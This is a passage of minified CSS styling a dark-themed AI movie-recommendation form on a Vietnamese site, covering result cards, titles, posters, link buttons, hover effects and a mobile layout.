#642C24!important;border-radius:8px!important;padding:1.5rem!important;margin-bottom:1rem!important;transition:all 0.3s ease!important}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-item:hover{background:#2f2f2f!important;transform:translateX(5px)}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title{color:#fff!important;font-size:1.2rem!important;font-weight:700!important}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title a{color:#fff!important;text-decoration:none!important}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title a:hover{color:#642C24!important}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-genre{color:#642C24!important;font-size:.9rem}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-desc{color:#b8b8b8!important;font-size:.95rem;line-height:1.6}.de-xuat-phim-ai-form-dark .ai-results-grid{display:grid;grid-template-columns:1fr;gap:1rem}.de-xuat-phim-ai-form-dark .movie-item-content{display:flex;gap:1.5rem;align-items:flex-start}.de-xuat-phim-ai-form-dark .movie-item-poster{flex:0 0 120px}.de-xuat-phim-ai-form-dark .movie-item-poster img{width:100%;height:auto;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.3)}.de-xuat-phim-ai-form-dark .movie-item-info{flex:1}.de-xuat-phim-ai-form-dark .movie-link-btn{display:inline-block;padding:.5rem 1.5rem;background:linear-gradient(135deg,#642C24 0%,#b20710 100%);color:#fff!important;text-decoration:none!important;border-radius:6px;font-size:.9rem;font-weight:600;transition:all 0.3s ease}.de-xuat-phim-ai-form-dark .movie-link-btn:hover{background:linear-gradient(135deg,#f40612 0%,#c50811 100%);transform:translateY(-2px);box-shadow:0 4px 12px rgba(229,9,20,.4)}@media (max-width:768px){.de-xuat-phim-ai-form-dark .card-header{padding:1rem 1.5rem!important}.de-xuat-phim-ai-form-dark .card-title{font-size:1.2rem!important}.de-xuat-phim-ai-form-dark .card-body{padding:1.5rem!important}.de-xuat-phim-ai-form-dark .movie-item-content{flex-direction:column}.de-xuat-phim-ai-form-dark .movie-item-poster{flex:0 0 auto;width:100%;max-width:200px;margin:0 auto}}